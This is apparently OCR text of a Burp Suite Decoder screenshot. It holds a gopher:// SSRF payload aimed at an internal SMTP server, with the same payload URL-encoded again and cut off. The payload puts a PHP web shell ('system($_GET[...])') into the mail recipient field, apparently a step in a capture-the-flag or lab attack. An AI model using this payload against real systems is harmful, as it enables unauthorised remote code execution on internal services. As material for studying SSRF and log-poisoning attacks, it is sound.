 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
gopher://172.18.0.2:25/_MAIL%20FROM:%3Cmiracle%40778.com%3E%0ARCPT%20To:%3C%3F%20system%28%24_GET%5B%27miracle%27%5D%29%3B%20%3F%3E%0ADATA
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%67%6f%70%68%65%72%3a%2f%2f%31%37%32%2e%31%38%2e%30%2e%32%3a%32%35%2f%5f%4d%41%49%4c%25%32%30%46%52%4f%4d%3a%25%33%43%6d%69%72%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode